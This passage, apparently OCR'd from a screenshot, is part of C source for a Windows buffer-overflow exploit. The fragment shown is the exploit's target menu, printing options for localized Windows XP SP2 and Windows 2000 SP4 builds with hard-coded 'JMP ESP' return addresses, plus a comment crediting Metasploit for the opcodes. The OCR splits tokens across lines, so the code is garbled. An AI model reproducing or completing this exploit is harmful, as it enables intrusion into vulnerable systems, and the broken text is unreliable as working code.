
Pro SP2  <JMP ESP 0x77d8519f> \n"
)
;
printf
(
"6 = 
German/Italian/Dutch/Polish Windows XP 
SP2  <JMP ESP 0x77d873a0> \n"
)
;
printf
(
"7 = Spainish Windows XP 
Pro SP2 <JMP ESP 0x77d9932f> \n"
)
;
printf
(
"8 = 
French/Italian/German/Polish/Dutch 
Windows 2000 Pro SP4 <JMP ESP 
0x77e04c29>\n"
)
;
printf
(
"9 = 
French/Italian/Chineese Windows 2000 
Server SP4 <JMP ESP 0x77df4c29>\n"
)
;
printf
(
"====================================
/* thanks metasploit and jerome 
for opcodes */
if
(
argc 
<
2
)
{